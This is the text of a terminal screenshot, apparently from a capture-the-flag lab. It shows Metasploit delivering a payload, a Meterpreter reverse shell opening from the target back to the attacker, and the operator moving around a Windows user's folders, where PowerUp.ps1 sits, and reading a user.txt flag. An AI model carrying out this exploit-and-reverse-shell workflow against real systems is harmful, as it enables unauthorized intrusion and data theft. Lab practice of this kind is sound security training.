 Hacking : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Hacking : ruby - : sudo openvpn Keyphrase_Detection_Tool : zsh Hacking : zsh
[*] Sending a malicious request to /
[*] Payload request received: /WTqaVS2tp
[*] Sending stage (177734 bytes) to 10.10.89.96
[!] Tried to delete %TEMP%\wonPPuPm.vbs, unknown result
[*] Meterpreter session 1 opened (10.2.11.161:4444 → 10.10.89.96:49320) at 2024-11-17 20:10:31 +0300
[*] Server stopped.
meterpreter > pwd
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
meterpreter > cd ../../../../..
meterpreter > pwd
C:\Users\bill\AppData\Roaming
meterpreter > cd ../..
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\bill\Desktop
Mode Size Type Last modified Name
100777/rwxrwxrwx 73802 fil 2024-11-17 18:58:48 +0300 ASCService.exe
100666/rw-rw-rw- 600580 fil 2024-11-17 18:54:35 +0300 PowerUp.ps1
100666/rw-rw-rw- 282 fil 2019-09-27 14:07:07 +0300 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 15:42:38 +0300 user.txt
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter >